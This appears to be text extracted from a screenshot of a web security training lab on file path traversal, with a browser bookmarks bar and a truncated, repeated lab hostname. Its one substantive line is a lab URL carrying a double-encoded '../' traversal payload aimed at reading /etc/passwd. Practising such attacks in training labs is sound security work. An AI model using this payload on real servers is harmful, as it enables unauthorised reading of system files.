 File path traversal, travers
0aed0074037beed182f9f1
0aed0074037beed182f9f17c00c600d5.web-security-academy.net/image?filename=..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin…